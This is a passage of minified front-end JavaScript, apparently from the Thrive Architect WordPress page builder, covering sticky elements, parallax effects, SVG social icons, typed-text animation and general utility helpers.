0!==arguments[1]&&arguments[1];t.each(((t,o)=>{i.inlineCssVariable(o,{"--parallaxR":e?"":"0","--parallaxB":e?"":"0","--parallaxS":e?"":"1","--parallaxO":e?"":"1","--parallaxTX":e?"":"0","--parallaxTY":e?"":"0","--parallaxRY":e?"":"0","--parallaxP":e?"":"1000px"})}))}function S(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";const o=t?"addClass":"removeClass",i=a;t&&i.hasClass(`tve-sticky-${e}-hidden`)?i[0].style.setProperty("display","none","important"):i[o](`tve-sticky-${e}-hidden`)[t?"fadeOut":"fadeIn"]({duration:600,complete:()=>{i[0].style.setProperty("display",t?"none":`${i.data("defaultDisplay")}`,"important"),i[0].style.setProperty("position","fixed","important")}})}function B(t){a=e(t),l=a.data("scroll_config")||{},"parallax"!==l.mode?("bottom"===l.stickyPosition&&(l.top=window.innerHeight-a.data("defaultTop")-a.outerHeight(),a.data("scroll_config",l)),c="tve-sticky-"+l.end,d=t.classList.contains(c),h=a.data("clone-sticky")||e()):h=e()}y.on_scroll_down_default=function(t,o){let n=0,s=!0;const f=(o=o||{}).position||"fixed";"appear"===l.mode&&(o.top=-a.outerHeight(),n=-o.top);let u=t+l.top>p.top+n;if(a.hasClass("thrv_header")){if(i.$body.hasClass("tve-tl-gr-anim"))return void y.on_scroll_up_default(t,!0);u=t+l.top>=p.top+n}if(u&&i.$body.trigger("tcb-sticky-initialized",a),"bottom"===l.stickyPosition&&(u=t+window.innerHeight>p.top+a.height()+Number(a.data("defaultTop")),s=!1,i.isBottomScroll(t)?S(!0,"default"):d&&l.top!==a.data("previousTop")&&(a[0].style.setProperty("top",`${l.top}px`),a.data("previousTop",l.top))),d)return"appear"===l.mode&&r(a,o),void(s&&i.$body.trigger("tcb-sticky-add",[a]));if(u){!function(){if(h=a.data("clone-sticky"),!h){let t=a.outerHeight();a.parent().hasClass("tcb-clear")&&(t=a.parent().outerHeight()),h=e('<div class="thrv_wrapper"></div>').css({boxSizing:"border-box",padding:0,width:a.outerWidth(),height:t,marginTop:a.css("margin-top"),marginBottom:a.css("margin-bottom"),marginLeft:a.css("margin-left"),marginRight:a.css("margin-right"),position:a.css("position"),left:a.css("left"),float:a.css("float")}),a.data("clone-sticky",h),a.trigger("tcb.sticky.ensure_placeholder")}}(),a.addClass(c),delete o.position,a.before(h);const t=h.offset(),n=TCB_Front.$body.hasClass("visible-off-screen-sidebar"),r=a.prevAll("[data-position=top]");let p;p=n&&"over"===b&&"right"!==v?parseInt(m):a[0].classList.contains("tcb-window-width")?0:t.left,e(h).remove(),a.data("$$offset",t),a.data("saved_props",{offset:t,width:a[0].style.width||"",left:a[0].style.left||""});let u=a.width();n&&(a.hasClass("tcb-window-width")||a.hasClass("thrv_header")&&i.$body.hasClass("tcb-full-header"))&&(u=Math.max(h.width(),u)),a.css(e.extend({width:u,height:a.height(),top:`calc(${l.top}px + var(--tcb-header-extra-offset,0px))`,left:`${p}px`},o));let g="0px";if("parent"===l.end){const t=a.css("margin-left");t===a.css("margin-left")&&(g=t)}a[0].style.setProperty("margin-top","0px","important"),a[0].style.setProperty("margin-left",g,"important"),a[0].style.setProperty("min-width","0","important"),a[0].style.setProperty("max-width","none","important"),a[0].style.setProperty("position",f,"important"),a[0].style.setProperty("box-sizing","content-box","important");const _=Number(a.css("z-index"));a[0].style.setProperty("z-index",isNaN(_)?"14":Math.max(_,14),"important"),a.closest(i.identifiers.parentZindexFix).css("z-index",isNaN(_)?"14":Math.max(_,14)),a.before(h),d=!0,a.data("append-target")&&(a.appendTo(a.data("append-target")),a.data("$parent").is("a")&&(a.wrap(a.data("$parent").clone().empty().addClass("tcb-sticky-anchor")),a[0].style.setProperty("text-decoration","inherit","important"))),a.hasClass("thrv_header")&&a[0].style.setProperty("z-index",90,"important"),s&&i.$body.trigger("tcb-sticky-add",[a]),r.length>0&&r.css("z-index","91")}},y.on_scroll_up_default=function(t,e){if(!h||!h.length||!d)return;(e=!!e)||"appear"!==l.mode||r(a,{top:l.top});let o=h.offset().top||0;a.data("saved_props")&&(o=a.data("saved_props").offset.top);let s=t+l.top<=o,p=!0;a.hasClass("thrv_header")&&(s=t+l.top<o),"bottom"===l.stickyPosition&&(s=t+window.innerHeight<=o+a.height()+Number(a.data("defaultTop")),p=!1,a.hasClass("tve-sticky-default-hidden")&&S(!1),d&&l.top!==a.data("previousTop")&&(a[0].style.setProperty("top",`${l.top}px`),a.data("previousTop",l.top))),e||s?(d=!1,a.removeClass(c).stop().css(Object.assign({},n,a.data("saved_props"))),document.contains(h[0])&&a.data("append-target")&&h.before(a),h.detach(),i.$body.find(".tcb-sticky-anchor:empty").remove(),p&&i.$body.trigger("tcb-sticky-remove",a),a.hasClass("tcb-window-width")&&TCB_Front.resizePageSection(a)):p&&i.$body.trigger("tcb-sticky-add",[a])},y.on_scroll_down_parent=function(t){const o=a.data("prevTop"),n=o||0,s=C(t);if(t&&"bottom"===l.stickyPosition&&s&&s===n&&(S(!0,"parent"),a.data("hideTop",s)),o&&a.data("prevTop",o?s:"0"),d)a.css({top:s}),"bottom"!==l.stickyPosition&&i.$body.trigger("tcb-sticky-add",[a]);else{const o=a.data("appendTarget")||e(),n=o.length&&(o.is(a.data("$parent"))||o.is(i.identifiers.stickyParentType))||["left","right"].includes(a.css("float"));y.on_scroll_down_default(t,{position:"absolute",left:a.data(n?"$$position":"$$offset").left,top:s})}},y.on_scroll_up_parent=function(t){if(y.on_scroll_up_default(t),d){const e=C(t);"bottom"===l.stickyPosition&&a.hasClass("tve-sticky-parent-hidden")&&(a.data("hideTop")!==e?(S(!1,"parent"),a.data("prevTop",0),a.data("hideTop",0)):a[0].style.setProperty("display","none","important")),a.css("top",e)}},y.on_scroll_down_element=function(t){const e=a.data("$$stop-offset").top-t-a.outerHeight(),o=Math.min(l.top,e),n={top:o};t&&"bottom"===l.stickyPosition&&o&&o===e&&S(!0,"element"),d?(a.css("top",n.top),"bottom"!==l.stickyPosition&&i.$body.trigger("tcb-sticky-add",[a])):y.on_scroll_down_default(t,n)},y.on_scroll_up_element=function(t){if(y.on_scroll_up_default(t),d){const e=Math.min(l.top,a.data("$$stop-offset").top-t-a.outerHeight());a.css("top",e),"bottom"===l.stickyPosition?a.hasClass("tve-sticky-element-hidden")&&e===l.top&&S(!1,"element"):i.$body.trigger("tcb-sticky-add",[a])}},y.on_scroll_down_parallax=y.on_scroll_up_parallax=t=>{const e=a.data("elem_data"),o=a.data("parallaxSettings");if(!o||!Object.keys(o).length||!e)return;const n=[],s=function(t,e){const o=e.top-t-window.innerHeight;return 100/e.elementRange*(-1*o)}(t,e);let r;function l(t,e){return t*e/100}Object.keys(o).forEach((t=>{const e=o[t];let c="";if(s>e.start){let o;r=Number(s>e.end?e.end:s);const d=function(t,e){let o,i=e.direction;if(["in-out","out-in"].includes(i)&&(i=i.split("-")[t<=e.middle?"0":"1"],"in-out"===e.direction)){const o=e.middle-e.start;"in"===i?t+=o:t-=o,t===e.middle&&(t="in"===i?-1:101)}var n;return t<e.start?o="in"===i?0:100:t<e.end?(n=e.end-e.start,o=+((t-e.start)/n*100).toFixed(2),"out"===i&&(o=100-o)):o="out"===i?0:100,o}(r,e);switch(t){case"vertical":case"horizontal":case"rotate":r="in"===e.direction?-1*r:r,o=function(t,e){return t*e}(r,e.speed);break;case"scale":o=1+e.speed*d/1e3;break;case"blur":o=e.speed-l(e.speed,d);break;case"transparency":const t=e.speed/10;o=1-t+l(t,d);break;case"3dperspective":e.perspective=Number(e.perspective),"from"===e.direction?o=(1e3-e.perspective)*(r-e.start)/100*e.speed+e.perspective:(r=100-r,o=Math.max(e.perspective,e.perspective*r/100*e.speed)),o=Math.max(o,100),i.inlineCssVariable(a,"--parallaxRY")!==`${e.degrees}deg`&&n.push({key:"RY",value:`${e.degrees}deg`})}c=`${o}${e.settings.um}`}n.push({key:e.settings.key,value:c})})),n.length&&n.forEach((t=>{i.inlineCssVariable(a,`--parallax${t.key}`,t.value)}))};const F=s((function(){u.each((function(){B(this),y.on_scroll_up_default(0,!0);const t=e(this).data("clone-sticky");t&&t.css({width:a.outerWidth()})})),k(i.$document.scrollTop(),"down",!0)}),50);w.initSticky=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i.$body,e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];f=e,$(t),u.length&&(x(),f||(i.$body[0].style.overflowX="hidden")),i.add_scroll_callback(k),i.addResizeCallback(F),i.$body.length&&(m=i.inlineCssVariable(i.$body,"--off-screen-sidebar-size")),b=i.$body.attr("data-off-screen-type"),v=i.$body.attr("data-off-screen-side")},w.destroyScrollBehavior=function(){_=!0,TCB_Front.$window.trigger("scroll"),u=e(),_=!1},w.resetElementsPosition=()=>{_=!0,TCB_Front.$window.trigger("scroll"),_=!1,TCB_Front.$window.trigger("scroll")},w.forceAddElement=function(t){u=u.add(t)},t.exports=w}(ThriveGlobal.$j,TCB_Front)},99988:function(t){(e=>{const o={get(t){const e=this.icons[t]||"";return e?'<svg xmlns="http://www.w3.org/2000/svg" class="tcb-{icon}" viewBox="{viewbox}">{html}</svg>'.replace("{viewbox}",e.viewbox||"0 0 32 32").replace("{icon}",t).replace("{html}",e.html||e):""},render(t,e){let o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];t[arguments.length>2&&void 0!==arguments[2]?arguments[2]:"html"](this.get(e)),o&&t.addClass("thrv-svg-icon")},migrate(t){const o=["cross","forward"],i={tve_s_fb_share:"facebook",tve_s_t_share:"twitter",tve_s_in_share:"linkedin",tve_s_pin_share:"pinterest",tve_s_xing_share:"xing"};t.find('[class^="thrv-icon-"], [class*=" thrv-icon-"], .tve_s_item').not(".thrv-svg-icon").each(((t,n)=>{o.some((t=>!!n.className.includes(t)&&(this.render(e(n),t),!0)))||Object.keys(i).forEach((t=>{n.className.includes(t)&&!n.querySelector(".tcb-icon")&&this.render(e(n).find(".tve_s_icon"),i[t])}))})),this.render(t.find(".rv_button_rounded_rectangle_light .overlay_play_button:empty"),"yt-play")},icons:{spinner9:'<path d="M16 0c-8.711 0-15.796 6.961-15.995 15.624 0.185-7.558 5.932-13.624 12.995-13.624 7.18 0 13 6.268 13 14 0 1.657 1.343 3 3 3s3-1.343 3-3c0-8.837-7.163-16-16-16zM16 32c8.711 0 15.796-6.961 15.995-15.624-0.185 7.558-5.932 13.624-12.995 13.624-7.18 0-13-6.268-13-14 0-1.657-1.343-3-3-3s-3 1.343-3 3c0 8.837 7.163 16 16 16z"></path>',cross:'<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>',checkmark:'<path d="M27 4l-15 15-7-7-5 5 12 12 20-20z"></path>',forward:{viewbox:"0 0 18 18",html:'<path d="M16.711 8.29l-6-5.996c-0.391-0.391-1.026-0.391-1.417 0s-0.391 1.025 0 1.417l4.293 4.29h-11.59c-0.553 0-1.001 0.448-1.001 1s0.448 1 1.001 1h11.59l-4.292 4.29c-0.391 0.391-0.391 1.025 0.001 1.417s1.026 0.391 1.417 0l6-5.997c0.196-0.196 0.294-0.453 0.294-0.71s-0.097-0.514-0.294-0.71z"></path>'},sort:{viewbox:"0 0 16 28",html:'<path d="M16 17q0 0.406-0.297 0.703l-7 7q-0.297 0.297-0.703 0.297t-0.703-0.297l-7-7q-0.297-0.297-0.297-0.703t0.297-0.703 0.703-0.297h14q0.406 0 0.703 0.297t0.297 0.703zM16 11q0 0.406-0.297 0.703t-0.703 0.297h-14q-0.406 0-0.703-0.297t-0.297-0.703 0.297-0.703l7-7q0.297-0.297 0.703-0.297t0.703 0.297l7 7q0.297 0.297 0.297 0.703z"></path>'},"sort-desc":{viewbox:"0 0 16 28",html:'<path d="M16 17q0 0.406-0.297 0.703l-7 7q-0.297 0.297-0.703 0.297t-0.703-0.297l-7-7q-0.297-0.297-0.297-0.703t0.297-0.703 0.703-0.297h14q0.406 0 0.703 0.297t0.297 0.703z"></path>'},"sort-asc":{viewbox:"0 0 16 28",html:'<path d="M16 11q0 0.406-0.297 0.703t-0.703 0.297h-14q-0.406 0-0.703-0.297t-0.297-0.703 0.297-0.703l7-7q0.297-0.297 0.703-0.297t0.703 0.297l7 7q0.297 0.297 0.297 0.703z"></path>'},facebook:{viewbox:"0 0 16 28",html:'<path d="M14.984 0.187v4.125h-2.453q-1.344 0-1.813 0.562t-0.469 1.687v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406q0-2.906 1.625-4.508t4.328-1.602q2.297 0 3.563 0.187z"></path>'},twitter:{viewbox:"0 0 26 28",html:'<path d="M25.312 6.375q-1.047 1.531-2.531 2.609 0.016 0.219 0.016 0.656 0 2.031-0.594 4.055t-1.805 3.883-2.883 3.289-4.031 2.281-5.047 0.852q-4.234 0-7.75-2.266 0.547 0.063 1.219 0.063 3.516 0 6.266-2.156-1.641-0.031-2.938-1.008t-1.781-2.492q0.516 0.078 0.953 0.078 0.672 0 1.328-0.172-1.75-0.359-2.898-1.742t-1.148-3.211v-0.063q1.062 0.594 2.281 0.641-1.031-0.688-1.641-1.797t-0.609-2.406q0-1.375 0.688-2.547 1.891 2.328 4.602 3.727t5.805 1.555q-0.125-0.594-0.125-1.156 0-2.094 1.477-3.57t3.57-1.477q2.188 0 3.687 1.594 1.703-0.328 3.203-1.219-0.578 1.797-2.219 2.781 1.453-0.156 2.906-0.781z"></path>'},linkedin:{viewbox:"0 0 28 28",html:'<path d="M5.453 9.766v15.484h-5.156v-15.484h5.156zM5.781 4.984q0.016 1.141-0.789 1.906t-2.117 0.766h-0.031q-1.281 0-2.063-0.766t-0.781-1.906q0-1.156 0.805-1.914t2.102-0.758 2.078 0.758 0.797 1.914zM24 16.375v8.875h-5.141v-8.281q0-1.641-0.633-2.57t-1.977-0.93q-0.984 0-1.648 0.539t-0.992 1.336q-0.172 0.469-0.172 1.266v8.641h-5.141q0.031-6.234 0.031-10.109t-0.016-4.625l-0.016-0.75h5.141v2.25h-0.031q0.313-0.5 0.641-0.875t0.883-0.812 1.359-0.68 1.789-0.242q2.672 0 4.297 1.773t1.625 5.195z"></path>'},pinterest:'<path d="M16 0c-8.837 0-16 7.163-16 16 0 6.778 4.217 12.568 10.169 14.899-0.14-1.266-0.266-3.208 0.055-4.59 0.291-1.249 1.876-7.953 1.876-7.953s-0.479-0.958-0.479-2.375c0-2.225 1.29-3.886 2.895-3.886 1.365 0 2.024 1.025 2.024 2.254 0 1.373-0.874 3.425-1.325 5.327-0.377 1.593 0.799 2.892 2.369 2.892 2.844 0 5.030-2.999 5.030-7.327 0-3.831-2.753-6.509-6.683-6.509-4.552 0-7.225 3.415-7.225 6.943 0 1.375 0.53 2.85 1.191 3.651 0.131 0.158 0.15 0.297 0.111 0.459-0.121 0.506-0.391 1.593-0.444 1.815-0.070 0.293-0.232 0.355-0.535 0.214-1.998-0.93-3.248-3.852-3.248-6.198 0-5.047 3.667-9.682 10.572-9.682 5.55 0 9.864 3.955 9.864 9.241 0 5.514-3.477 9.952-8.302 9.952-1.621 0-3.145-0.842-3.667-1.837 0 0-0.802 3.055-0.997 3.803-0.361 1.39-1.337 3.132-1.989 4.195 1.497 0.463 3.088 0.713 4.738 0.713 8.836-0 16-7.163 16-16s-7.163-16-16-16z"></path>',xing:{viewbox:"0 0 22 28",html:'<path d="M9.328 10.422q-0.156 0.281-4.016 7.125-0.422 0.719-1.016 0.719h-3.734q-0.328 0-0.484-0.266t0-0.562l3.953-7q0.016 0 0-0.016l-2.516-4.359q-0.187-0.344-0.016-0.578 0.141-0.234 0.5-0.234h3.734q0.625 0 1.031 0.703zM21.922 0.391q0.172 0.25 0 0.578l-8.25 14.594v0.016l5.25 9.609q0.172 0.313 0.016 0.578-0.156 0.234-0.5 0.234h-3.734q-0.656 0-1.031-0.703l-5.297-9.719q0.281-0.5 8.297-14.719 0.391-0.703 1-0.703h3.766q0.344 0 0.484 0.234z"></path>'},"yt-play":{viewbox:"0 0 28 28",html:'<path d="M20 14q0-0.578-0.469-0.844l-8-5q-0.484-0.313-1.016-0.031-0.516 0.281-0.516 0.875v10q0 0.594 0.516 0.875 0.25 0.125 0.484 0.125 0.313 0 0.531-0.156l8-5q0.469-0.266 0.469-0.844zM28 14q0 1.5-0.016 2.344t-0.133 2.133-0.352 2.305q-0.25 1.141-1.078 1.922t-1.937 0.906q-3.469 0.391-10.484 0.391t-10.484-0.391q-1.109-0.125-1.945-0.906t-1.086-1.922q-0.219-1.016-0.336-2.305t-0.133-2.133-0.016-2.344 0.016-2.344 0.133-2.133 0.352-2.305q0.25-1.141 1.078-1.922t1.937-0.906q3.469-0.391 10.484-0.391t10.484 0.391q1.109 0.125 1.945 0.906t1.086 1.922q0.219 1.016 0.336 2.305t0.133 2.133 0.016 2.344z"></path>'},"arrow-left":{viewbox:"0 0 12 22",html:'<path d="M14.653 43.496l9.92-9.919c.379-.379.379-.992 0-1.37l-9.92-9.92c-.613-.613-1.653-.178-1.653.685v19.839c0 .863 1.04 1.298 1.653.685z" transform="translate(-19573 -418) translate(19560 396) matrix(-1 0 0 1 37.857 0)"/>'},"arrow-right":{viewbox:"0 0 12 22",html:'<path d="M14.653 43.496l9.92-9.919c.379-.379.379-.992 0-1.37l-9.92-9.92c-.613-.613-1.653-.178-1.653.685v19.839c0 .863 1.04 1.298 1.653.685z" transform="translate(-20901 -418) matrix(-1 0 0 1 20926 396) matrix(-1 0 0 1 37.857 0)"/>'},"chevron-left-solid":{viewbox:"0 0 320 512",html:'<path d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path>'},"chevron-right-solid":{viewbox:"0 0 320 512",html:'<path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path>'},dot:{viewbox:"0 0 24 24",html:'<path d="M12,8A4,4 0 0,0 8,12A4,4 0 0,0 12,16A4,4 0 0,0 16,12A4,4 0 0,0 12,8Z"/>'},star:{viewbox:"0 0 576 512",html:'<path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path>'}}};t.exports=o})(ThriveGlobal.$j)},87050:function(t){!function(e,o){function i(t){try{n.each((function(){const i=e(this);if(!i.data("typed"))return;const n=o.$window.height();t+n>=i.offset().top&&i.offset().top>t||"start"===i.attr("data-typefocus")?i.typed("start"):(i.attr("data-typefocus"),i.typed("pause"))}))}catch(t){console.log(t)}}let n=e();t.exports=function(t){n=n.add(t.find(".tve_typefocus")),setTimeout((function(){try{n.each((function(){let t=[];const o=e(this);if(0===o.attr("data-typist").length)return;const i=parseInt(o.attr("data-speed")),n=o.attr("data-colors");t.push(o.text()),t=t.concat(o.attr("data-typist").split("|")),o.typed({strings:t,loop:!0,typeSpeed:125,backSpeed:50,highlightClass:1===parseInt(o.attr("data-highlight"))?"tve_selected_typist":"",highlightStyle:1===parseInt(o.attr("data-highlight"))&&n?"background-color:"+n:"",backDelay:i,contentType:"text",startDelay:800,showCursor:o.hasClass("tve_typefocus_cursor")})}))}catch(t){console.log(t)}}),1e3),o.add_scroll_callback(i)}}(ThriveGlobal.$j,TCB_Front)},78380:function(t,e,o){(e=>{class i{static isEditorPage(){return tve_frontend_options.is_editor_page}static isExternal(t){return i.getDomain(location.href)!==i.getDomain(t)}static getDomain(t){return t.replace("http://","").replace("https://","").split("/")[0]}static restAjax(t){let{type:o="POST",route:i="",data:n}=t;return e.ajax({headers:{"X-WP-Nonce":tve_frontend_options.nonce},url:i,type:o,data:n})}static handleContent(t){let o=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];e(window).trigger(o?"tcb_on_content_show":"tcb_on_content_hide"),e(window).trigger("tve_after_content_toggle",[t,o])}static jsonParse(t,e){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(null==o){let o;try{o=JSON.parse(t.attr(e)||JSON.stringify(i))}catch(e){console.warn("Could not get json data for element:",t),o=i}return o}return t.attr(e,JSON.stringify(o))}static toast(t,e,o){"string"!=typeof t&&(t=t.message||t.error||t.success),e||(e=!1),TCB_Front.notificationElement.toggle(t,e?"error":"success",o)}static windowWidth(){let t,e;try{e=window.parent&&window.parent.TVE&&window.parent.TVE.main,t=e&&window.parent.TVE.main.$frame.width()||TCB_Front.$window[0].innerWidth}catch(o){t=TCB_Front.$window[0].innerWidth,e=!1}let o=window.screen.width;return window.matchMedia("(orientation:landscape)").matches&&window.screen.height>o&&(o=window.screen.height),e||t>o+20&&t>window.outerWidth+20&&(t=o),t}static getBrowserScrollSize(){const t={border:"none",height:"200px",margin:"0",padding:"0",width:"200px"},o=e("<div>").css(e.extend({},t)),i=e("<div>").css(e.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px"},t)).append(o).appendTo("body").scrollLeft(1e3).scrollTop(1e3),n={height:i.offset().top-o.offset().top||0,width:i.offset().left-o.offset().left||0};return i.remove(),n}static hasAdminBar(){return e("#wpadminbar").length>0}static appendFormParamsToURL(t,o){return!Array.isArray(o)&&o.jquery&&(o=i.buildFormParams(o)),t+(t.split("?")[1]?"&":"?")+e.param(o)}static buildFormParams(t){let e=[];return t.find(".tve_lg_input_container input:not([name=user_consent]), .tve_lg_input_container textarea").not("input[type=hidden]").not("input[type=password]").each(((t,o)=>{const i=ThriveGlobal.$j(o).serializeArray();if(i[0]){o.dataset.name&&(i[0].name=o.dataset.name.replace(/\s/g,"_")),TCB_Front.reservedTerms.includes(i[0].name.toLowerCase())&&(i[0].name="tve_"+i[0].name);const t=e.findIndex((t=>t.name===i[0].name));t>=0?e[t].value=e[t].value+", "+i[0].value:e=e.concat(i)}})),e}static appendRandomParamToURL(t){return t+(t.split("?")[1]?"&":"?")+"_="+Math.floor(1e3*Math.random())}static isEmail(t){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(t).toLowerCase())}static addHttp(t){return!(t=t.trim())||0===t.indexOf("#")||/^mailto/.test(t)||/^tel/.test(t)||/^(?:f|ht)tps?\:\/\//.test(t)||(t="https://"+t),t}static unserialize(t){const e="undefined"!=typeof window?window:o.g,i=function(t){let e=t.length;for(let o=t.length-1;o>=0;o--){const i=t.charCodeAt(o);i>127&&i<=2047?e++:i>2047&&i<=65535&&(e+=2),i>=56320&&i<=57343&&o--}return e-1},n=function(t,o,i,n){throw new e[t](o,i,n)},s=function(t,e,o){const i=[];let s=2,r=t.slice(e,e+1);for(;r!==o;)s+e>t.length&&n("Error","Invalid"),i.push(r),r=t.slice(e+(s-1),e+s),s+=1;return[i.length,i.join("")]};return function t(e,o){let r,a,l,c,d,h,p,f,u,g,_,m,b,v,y,w,T,C=0,$=function(t){return t};const k=e.slice(o,o+1).toLowerCase();switch(o||(o=0),r=o+2,k){case"i":$=function(t){return parseInt(t,10)},f=s(e,r,";"),C=f[0],p=f[1],r+=C+1;break;case"b":$=function(t){return 0!==parseInt(t,10)},f=s(e,r,";"),C=f[0],p=f[1],r+=C+1;break;case"d":$=function(t){return parseFloat(t)},f=s(e,r,";"),C=f[0],p=f[1],r+=C+1;break;case"n":p=null;break;case"s":u=s(e,r,":"),C=u[0],g=u[1],r+=C+2,f=function(t,e,o){const n=[];let s,r;for(s=0;s<o;s++)r=t.slice(e+(s-1),e+s),n.push(r),o-=i(r);return[n.length,n.join("")]}(e,r+1,parseInt(g,10)),C=f[0],p=f[1],r+=C+2,C!==parseInt(g,10)&&C!==p.length&&n("SyntaxError","String length mismatch");break;case"a":for(p={},a=s(e,r,":"),C=a[0],l=a[1],r+=C+2,d=parseInt(l,10),c=!0,_=0;_<d;_++)b=t(e,r),v=b[1],m=b[2],r+=v,y=t(e,r),w=y[1],T=y[2],r+=w,m!==_&&(c=!1),p[m]=T;if(c){for(h=new Array(d),_=0;_<d;_++)h[_]=p[_];p=h}r+=1;break;default:n("SyntaxError","Unknown / Unhandled data type(s): "+k)}return[k,r-o,$(p)]}(t+"",0)[2]}static validateImageUrl(t){return!!t.match(/.*\.(gif|jpe?g|bmp|png)$/gim)}static getQueryStrings(){return window.location.search.replace("?","").split("&").reduce(((t,e)=>{const o=e.split("=");return t[o[0]]=o[1],t}),{})}static parseJwt(t){const[,e=""]=t.split("."),o=e.replace(/-/g,"+").replace(/_/g,"/");let i;try{i=JSON.parse(decodeURIComponent(window.atob(o).split("").map((t=>"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2))).join("")))}catch(t){i={}}return i}static insertHeadScripts(t,e,o){const i=document.getElementsByTagName("head")[0],n=document.createElement("script");n.async=!0,"function"==typeof o&&(n.onload=n.onreadystatechange=o),void 0!==e&&(n.id=e),n.src=t,i.insertBefore(n,i.firstChild)}static insertStylesheet(t,e){const o=document.getElementsByTagName("head")[0],i=document.createElement("link");i.rel="stylesheet",i.id=e,i.type="text/css",i.href=t,o.insertBefore(i,o.firstChild)}static hasResource(t,e){return null!==document.getElementById(t)||null!==document.querySelector(`[src="${e}"],[href="${e}"]`)}static getAttr(t){const o={};return e.each(t[0].attributes,(function(t,e){o[e.name]=e.value})),o}}t.exports=i,window.TCB_Front.toast=i.toast,window.tve_is_email=i.isEmail})(ThriveGlobal.$j)}},e={};function o(i){var n=e[i];if(void 0!==n)return n.exports;var s=e[i]={exports:{}};return t[i](s,s.exports,o),s.exports}o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),function(){if(!window.ThriveGlobal||!window.ThriveGlobal.$j){const t=window.$;window.ThriveGlobal={$j:jQuery.noConflict()},t&&(window.$=t)}window.TCB_Front=window.TCB_Front||{},TCB_Front.Hooks=o(20325)(ThriveGlobal.$j),window.addEventListener("load",(function(){tve_frontend_options.is_editor_page||(TCB_Front.sticky.initSticky(TCB_Front.$body,!!tve_frontend_options.is_editor_page),TCB_Front.add_scroll_callback(TCB_Front.showDataElements,TCB_Front))})),void 0===TCB_Front.js_modules&&(TCB_Front.js_modules={}),ThriveGlobal.$j.extend(window.TCB_Front,{browser:null,detectBrowser(){const t={},e=function(){let t,e,o=-1;return"Microsoft Internet Explorer"===navigator.appName?(t=navigator.userAgent,e=new RegExp("MSIE ([0-9]{1,}[\\.0-9]{0,})"),null!==e.exec(t)&&(o=parseFloat(RegExp.$1))):"Netscape"===navigator.appName&&(t=navigator.userAgent,e=new RegExp("Trident/.*rv:([0-9]{1,}[\\.0-9]{0,})"),null!==e.exec(t)&&(o=parseFloat(RegExp.$1))),o}();if(e>0)t.msie=!0;else{const e=navigator.userAgent.toLowerCase(),o=/(edge)[ \/]([\w.]+)/.exec(e)||/(edg)[ \/]([\w.]+)/.exec(e)||/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[],i={browser:o[1]||"",version:o[2]||"0"};"edg"===i.browser&&(i.browser="edge"),o[1]&&(t[i.browser]=!0),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0)}return t.msie&&(t.version=e),t.ios=["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document,t.version||(t.version=this.getBrowserVersion(t)),t},getBrowserVersion(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const e=navigator.userAgent;let o="";return 